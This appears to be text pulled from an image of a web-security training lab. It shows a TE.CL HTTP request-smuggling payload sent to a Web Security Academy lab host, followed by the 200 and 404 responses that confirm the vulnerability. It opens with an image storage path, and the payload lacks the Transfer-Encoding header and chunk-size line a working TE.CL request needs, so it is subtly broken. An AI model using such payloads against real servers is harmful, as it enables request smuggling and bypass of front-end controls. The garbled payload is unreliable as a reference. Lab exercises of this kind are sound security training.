 title : HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
## attack payload ##
POST / HTTP/1.1
Host: 0ae100be036a926a8102bd27000f0020.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
POST /throws404 HTTP/1.1
Host: 0ae100be036a926a8102bd27000f0020.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
response status code: 200
response status code: 404